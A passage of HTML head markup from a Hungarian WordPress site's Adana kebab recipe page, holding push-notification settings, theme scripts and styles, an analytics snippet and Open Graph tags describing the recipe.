        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fcd6e9287a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/gasztro/",
                    "name": "Gasztro"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/category/gasztro/etelreceptek/",
                    "name": "Ételreceptek"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Adana Kebab ( török étel) recept"/>
  <meta property="og:url" content="https://turkinfo.hu/adana-kebab-torok-etel-recept/gasztro/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Hozzávalók: - 8 db hosszúkás paprika -1 teáskanál kömény -1 teáskanál csípős pirospaprika -1 teáskanál pirospaprika -1 csokor petrezselyem -1 közepes fej vöröshagyma -4 paradicsom -1/2 kg darált bárányhús. -só -pide -lapos nyársak  Elkészítés: Egy tálban összekeverjük a darálthúst a fűszerekkel, és"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2014/11/adana_kebap_yapimi11.jpg"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2014/11/adana_kebap_yapimi11.jpg"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2014/11/adana_kebap_yapimi11.jpg"/>
  <meta property="article:published_time" content="2014-11-13T21:33:58+01:00"/>
  <meta property="article:modified_time" content="2019-05-21T18:57:55+02:00" />
  <meta property="og:updated_time" content="2019-05-21T18:57:55+02:00" />
  <meta property="article:section" content="Ételreceptek"/>
  <meta property="article:section" content="Gasztro"/>
  <meta property="article:section" content="Húsételek"/>
  <meta property="article:section" content="Kebabok"/>
  <meta property="article:section" content="Köfték"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Adana Kebab ( török étel) recept"/>
  <meta itemprop="headline" content="Adana Kebab ( török étel) recept"/>
